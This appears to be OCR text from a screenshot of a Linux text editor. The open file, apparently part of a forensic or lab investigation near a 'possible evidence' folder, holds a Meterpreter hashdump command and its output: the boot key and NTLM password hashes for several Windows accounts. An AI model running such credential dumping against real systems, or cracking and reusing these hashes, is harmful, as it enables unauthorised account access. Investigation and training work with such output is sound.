 Activities
Text Editor
Aug 12 02:55
Home
possible evidence
Recent
Starred
Bookmark
CGI_
Animation_
Child_
Abuse_
Child_
Exploitive_
Compariso
n_Images
Documents
hashes
Open
hashes
~/Documents
Save
1 meterpreter > run post/windows/gather/hashdump
2
3 [*] Obtaining the boot key...
4 [*] Calculating the hboot key using SYSKEY b83649a391dfec5b417ff56ee9378c35...
5 [*] Obtaining the user list and keys...
6 [*] Decrypting user keys...
7 [*] Dumping password hints...
8
9 No users with password hints on this system
10
11 [*] Dumping password hashes...
12
13
14 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
15 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
16 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
17 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:cacbda5ed6c18e064caab4ac7d0e0d22
18 Patrick:1001:aad3b435b51404eeaad3b435b51404ee:74e3dd84baae9d0cf8d3709a5be89c06:::
19